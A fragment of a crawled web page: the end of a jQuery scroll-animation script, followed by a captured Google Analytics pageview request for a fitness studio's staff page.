        if (!delay) { delay = 0; }
        if (jQuery(this).hasClass( "animated" )) {} 
          else if (visible) {
            jQuery(this).delay(delay).queue(function(){jQuery(this).addClass('animated')});
          }
        } else {
          jQuery(this).addClass('animated');  
        }
      });  
  }
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=828984488&t=pageview&_s=1&dl=https%3A%2F%2Fwww.renegade-fitness.net%2Fstaff%2Fmike-niemczyk%2F&ul=en-us%40posix&dt=Mike%20Niemczyk%20%E2%80%93%20Renegade%20Personal%20Training%20%26%20Fitness&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=929498618&gjid=994514298&cid=315997396.1769310624&tid=UA-39802422-1&_gid=1970309203.1769310625&_r=1&_slc=1&z=1294572206
body_size: -574
content:
2,cG-ZD742RQBF1